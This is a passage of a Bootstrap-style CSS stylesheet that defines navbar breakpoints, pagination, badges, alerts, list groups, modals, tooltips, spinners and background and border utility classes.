  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-xl {
    padding-inline-end: 0;
    padding-inline-start: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-inline-end: 0.5rem;
    padding-inline-start: 0.5rem;
  }

  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }

  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-sm,
.navbar-expand > .container-md,
.navbar-expand > .container-lg,
.navbar-expand > .container-xl {
  padding-inline-end: 0;
  padding-inline-start: 0;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-inline-end: 0.5rem;
  padding-inline-start: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-sm,
.navbar-expand > .container-md,
.navbar-expand > .container-lg,
.navbar-expand > .container-xl {
  flex-wrap: nowrap;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-inline-start: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-inline-end: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: flex;
  padding-inline-start: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-inline-start: -1px;
  line-height: 1.25;
  color: #1b5ece;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #123f8a;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.page-item:first-child .page-link {
  margin-inline-start: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.40625rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.984375rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}

a.badge:hover,
a.badge:focus {
  text-decoration: none;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-inline-end: 0.6em;
  padding-inline-start: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #1b5ece;
}

a.badge-primary:hover,
a.badge-primary:focus {
  color: #fff;
  background-color: #1549a1;
}

a.badge-primary:focus,
a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.5);
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.badge-secondary:hover,
a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.badge-secondary:focus,
a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
  color: #fff;
  background-color: #28a745;
}

a.badge-success:hover,
a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}

a.badge-success:focus,
a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

a.badge-info:hover,
a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

a.badge-info:focus,
a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
  color: #212529;
  background-color: #ffc107;
}

a.badge-warning:hover,
a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

a.badge-warning:focus,
a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

a.badge-danger:hover,
a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

a.badge-danger:focus,
a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.badge-light:hover,
a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.badge-light:focus,
a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.badge-dark:hover,
a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.badge-dark:focus,
a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-inline-end: 4.1875rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #0e316b;
  background-color: #d1dff5;
  border-color: #bfd2f1;
}

.alert-primary hr {
  border-top-color: #aac3ec;
}

.alert-primary .alert-link {
  color: #081c3e;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.alert-success hr {
  border-top-color: #b1dfbb;
}

.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

.alert-warning hr {
  border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-inline-start: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212121;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-inline-start: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }

  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }

  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-inline-start: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }

  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }

  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-inline-start: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }

  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }

  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-inline-start: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }

  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }

  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-inline-start: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #0e316b;
  background-color: #bfd2f1;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #0e316b;
  background-color: #aac3ec;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #0e316b;
  border-color: #0e316b;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.close {
  float: right;
  font-size: 1.6875rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}

.close:hover {
  color: #000;
  text-decoration: none;
}

.close:not(:disabled):not(.disabled):hover,
.close:not(:disabled):not(.disabled):focus {
  opacity: 0.75;
}

button.close {
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
}

a.close.disabled {
  pointer-events: none;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }

  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }

  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Ploni", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: 0.984375rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: rgba(0, 0, 0, 0);
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentcolor;
  border-right-color: rgba(0, 0, 0, 0);
  border-radius: 50%;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }

  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentcolor;
  border-radius: 50%;
  opacity: 0;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s;
  }
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #1b5ece !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #1549a1 !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #28a745 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: rgba(0, 0, 0, 0) !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #1b5ece !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #28a745 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.2rem !important;
}

